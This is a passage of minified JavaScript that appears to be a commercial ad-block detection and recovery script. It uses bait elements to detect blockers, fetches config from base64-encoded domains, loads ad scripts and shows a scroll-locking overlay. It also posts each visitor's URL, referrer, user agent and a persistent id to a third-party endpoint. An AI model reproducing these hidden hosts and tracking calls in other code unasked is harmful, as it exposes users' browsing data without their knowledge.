s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var 